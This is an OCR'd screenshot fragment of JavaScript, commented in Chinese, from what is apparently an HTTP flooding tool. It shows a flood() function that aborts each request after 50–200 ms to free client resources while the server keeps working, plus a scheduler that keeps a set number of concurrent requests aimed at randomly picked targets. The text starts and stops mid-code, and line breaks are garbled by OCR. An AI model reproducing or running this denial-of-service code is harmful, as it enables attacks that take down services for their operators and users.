
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =